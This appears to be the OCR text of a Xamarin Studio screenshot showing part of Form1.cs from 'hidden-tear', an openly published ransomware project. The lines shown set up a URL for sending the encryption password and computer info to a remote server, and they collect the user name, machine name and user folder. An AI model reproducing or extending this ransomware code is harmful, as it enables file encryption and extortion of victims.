 hidden-tear - Form1.cs - Xamarin Studio
Archivo Editar Ver Buscar Proyecto Construir Ejecutar Version Control Herramientas Ventana Ayuda
Debug Default Construcción: 0 errores, 5 advertencias
Solución
hidden-tear
hidden-tear
Referencias
Paquetes
Properties
1439691063_pdf.ico
App.config
Form1.cs
Form1.resx
Form1.Designer.cs
Program.cs
Form1.cs
Form1 targetURL
38 using System.Net;
39 using Microsoft.Win32;
40 using System.Runtime.InteropServices;
41 using System.Text.RegularExpressions;
42
43
44 namespace hidden_tear
45 {
46 public partial class Form1 : Form
47 {
48 //Url to send encryption password and computer info
49 string targetURL = "https://www.example.com/hidden-tear/write.php?info=";
50 string userName = Environment.UserName;
51 string computerName = System.Environment.MachineName.ToString();
52 string userDir = "C:\\Users\\";
53
54